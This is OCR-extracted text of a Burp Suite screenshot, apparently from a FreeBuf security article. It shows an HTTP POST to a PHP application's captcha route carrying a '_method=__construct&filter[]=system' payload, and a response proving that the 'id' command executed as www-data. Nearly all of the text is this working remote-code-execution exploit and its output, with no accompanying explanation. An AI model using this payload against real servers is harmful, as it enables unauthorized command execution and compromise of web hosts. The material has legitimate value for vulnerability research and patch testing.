 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQU
EST_METHOD]=id
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Dec 2020 06:52:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue",
helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px
word-break: break-w
? < + > Type a search term 0 matches
FREEBUF
Hacking黑白红